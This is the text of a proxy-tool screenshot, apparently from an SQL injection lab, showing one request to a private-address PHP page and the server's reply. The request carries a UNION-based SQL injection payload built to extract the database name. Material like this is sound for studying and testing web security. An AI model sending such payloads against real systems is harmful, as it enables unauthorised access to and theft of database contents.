 Request
Raw Params Headers Hex
GET /union.php?id=-100+union+select+1,database(),3,4,5,6--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:49:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 10
Connection: close
Content-Type: text/html
test 4<br>